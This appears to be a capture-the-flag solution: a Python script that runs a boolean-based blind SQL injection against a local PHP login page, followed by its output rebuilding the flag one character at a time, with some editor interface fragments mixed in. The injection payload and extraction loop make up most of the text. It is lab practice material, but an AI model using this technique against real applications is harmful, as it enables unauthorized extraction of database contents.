 # r = requests.post(url=url,data=data,files=file,cookies=cookies)
# print(r.request.body.decode('utf-8'))
# print(r.text)
flag = ''
for l in range(1,50):
    for s in str:
        payload = 'http://localhost//se1f_Log3n.php?username=m4a0\'or ascii(mid((select flag from ctf.secret),{},1))={}%23password=m4a0'.format(l,ord(s))
        url = ip + quote(payload)
        r = requests.post(url=url, data=data, files=file, cookies=cookies)
        time.sleep(0.2)
        if 'correct?' in r.text:
            flag += s
            print(flag)
        else:
            pass
11 3
Notifications
for l in range(1,50) › for s in str
ez_login ×
flag{3f2f5a67062d3ff56c6ac
flag{3f2f5a67062d3ff56c6ace
flag{3f2f5a67062d3ff56c6ace4
flag{3f2f5a67062d3ff56c6ace41
flag{3f2f5a67062d3ff56c6ace415
flag{3f2f5a67062d3ff56c6ace415d
flag{3f2f5a67062d3ff56c6ace415d0
flag{3f2f5a67062d3ff56c6ace415d01
flag{3f2f5a67062d3ff56c6ace415d01d
flag{3f2f5a67062d3ff56c6ace415d01d3
flag{3f2f5a67062d3ff56c6ace415d01d3f
flag{3f2f5a67062d3ff56c6ace415d01d3f8
flag{3f2f5a67062d3ff56c6ace415d01d3f8}